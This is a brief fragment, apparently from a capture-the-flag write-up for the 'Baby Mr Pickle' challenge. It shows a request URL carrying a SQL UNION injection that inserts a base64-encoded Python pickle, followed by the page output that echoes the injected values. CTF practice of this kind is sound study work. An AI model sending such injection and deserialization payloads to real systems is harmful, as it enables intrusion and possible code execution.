 103.97.125.56:30638/view/-1'%20UNION%20SELECT%20'gASVIQAAAAAAAAB9lCiMBG5hbWWUjAR0ZXN0lIwFcHJpY2WUjAMxMDCUdS4='%20--
COOKIE
ARENA
Baby Mr Pickle
test
...
£100